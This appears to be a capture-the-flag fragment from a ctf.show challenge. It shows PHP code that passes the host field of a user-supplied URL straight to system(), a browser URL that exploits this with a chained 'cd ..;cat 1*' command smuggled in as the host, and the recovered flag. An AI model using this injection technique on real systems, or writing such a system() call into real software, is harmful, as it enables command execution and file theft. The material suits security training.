 不安全 | f4e92b6f-ea53-44b9-9d80-016a8ea7905e.challenge.ctf.show/?u=http://username:password@cd%20..;cd%20..;cd%20..;cat%201*
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2023-05-10 09:52:06
# @Last Modified by: h1xa
# @Last Modified time: 2023-05-12 13:29:35
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$data = parse_url($_GET['u']);
system($data['host']);
ctfshow{146371b9-b4eb-436a-a17c-d612262a5c33}